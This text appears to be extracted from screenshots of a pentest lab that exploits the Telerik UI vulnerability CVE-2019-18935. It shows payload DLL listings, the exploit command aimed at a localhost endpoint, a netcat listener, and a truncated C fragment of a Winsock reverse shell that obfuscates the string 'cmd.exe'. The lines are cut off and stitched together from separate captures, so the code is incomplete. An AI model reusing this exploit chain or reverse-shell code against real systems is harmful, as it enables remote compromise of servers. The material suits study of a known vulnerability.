 C:\Windows\System32\cmd.e
Directory of E:\WebPentest\CVE\CVE-2019-18935\poc\CVE-2019-18935-master\payloads
09/11/2025  10:51 PM           136,192 reverse-shell-2025091122510712-amd64.dll
1 File(s)        136,192 bytes
0 Dir(s)  129,914,896,384 bytes free
E:\WebPentest\CVE\CVE-2019-18935\poc\CVE-2019-18935-master>dir payloads/
Invalid switch - "".
E:\WebPentest\CVE\CVE-2019-18935\poc\CVE-2019-18935-master>cd payloads
E:\WebPentest\CVE\CVE-2019-18935\poc\CVE-2019-18935-master\payloads>dir
Volume in drive E is Study
Volume Serial Number is 2985-7C50
Directory of E:\WebPentest\CVE\CVE-2019-18935\poc\CVE-2019-18935-master\payloads
09/11/2025  10:51 PM    <DIR>          .
09/11/2025  10:51 PM    <DIR>          ..
09/11/2025  10:51 PM           136,192 reverse-shell-2025091122510712-amd64.dll
09/11/2025  10:51 PM           112,640 reverse-shell-2025091122510712-x86.dll
09/11/2025  05:29 PM           103,936 sleep-2025091117292382-amd64.dll
09/11/2025  05:29 PM            84,992 sleep-2025091117292382-x86.dll
4 File(s)        437,760 bytes
2 Dir(s)  129,914,896,384 bytes free
E:\WebPentest\CVE\CVE-2019-18935\poc\CVE-2019-18935-master\payloads>cd ../
E:\WebPentest\CVE\CVE-2019-18935\poc\CVE-2019-18935-master>python CVE-2019-18935.py -v 2
-shell-2025091122510712-amd64.dll -u http://localhost:58481/Telerik.Web.UI.WebResource.a
root@ubuntu24: ~
root@ubuntu24:~# nc -lvnp 1337
Listening on 0.0.0.0 1337
26
27 hax.sin_family = AF_INET;
28 hax.sin_port = htons(PORT);
29 hax.sin_addr.s_addr = inet_addr(aip_addr);
30
31 WSAConnect(Winsock, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL,
32 if (WSAGetLastError() == 0) {
33
34 memset(&ini_processo, 0, sizeof(ini_processo));
35
36 ini_processo.cb = sizeof(ini_processo);
37 ini_processo.dwFlags = STARTF_USESTDHANDLES;
38 ini_processo.hStdInput = ini_processo.hStdOutput = ini_pr
39
40 char *myArray[4] = { "cm", "d.e", "x", "e" };
41 char command[8] = "";
42 snprintf(command, sizeof(command), "%s%s%s%s", myArray[0]
43 CreateProcess(NULL, command, NULL, NULL, TRUE, 0, NULL, N
Compiler Resources Compile Log Debug Find Results
Line: 33 Col: 1 Sel: 0 Lines: 61 Length: 1746 Insert Done parsing in 0 seconds